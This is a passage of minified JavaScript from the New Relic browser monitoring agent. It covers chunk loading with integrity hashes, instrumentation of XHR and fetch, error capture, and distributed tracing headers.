i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 